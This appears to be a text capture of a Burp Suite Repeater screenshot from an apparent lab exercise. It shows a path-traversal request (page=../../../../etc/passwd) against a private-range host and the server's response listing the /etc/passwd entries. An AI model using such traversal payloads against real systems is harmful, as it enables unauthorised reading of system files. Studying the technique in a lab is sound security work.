 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.213.155
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h1>
65
66
67 <!-- Blog Post -->
68 <div class="card mb-4">
69 <div class="card-body">
70
71
72 root:x:0:0:root:/root:/bin/bash
73 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
74 bin:x:2:2:bin:/bin:/bin/sh
75 sys:x:3:3:sys:/dev:/bin/sh
76 sync:x:4:65534:sync:/bin:/bin/sync
77 games:x:5:60:games:/usr/games:/bin/sh
78 man:x:6:12:man:/var/cache/man:/bin/sh
79 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
80 mail:x:8:8:mail:/var/mail:/bin/sh
81 news:x:9:9:news:/var/spool/news:/bin/sh
82 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
83 proxy:x:13:13:proxy:/bin:/bin/sh
84 www-data:x:33:33:www-data:/var/www:/bin/sh
85 backup:x:34:34:backup:/var/backups:/bin/sh
86 list:x:38:38:Mailing List
Manager:/var/list:/bin/sh
87 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
88 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
89 nobody:x:65534:65534:nobody:/nonexistent:/bin
/sh
90 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
91 </div>
92 </div>
93
Search 0 highlights
Done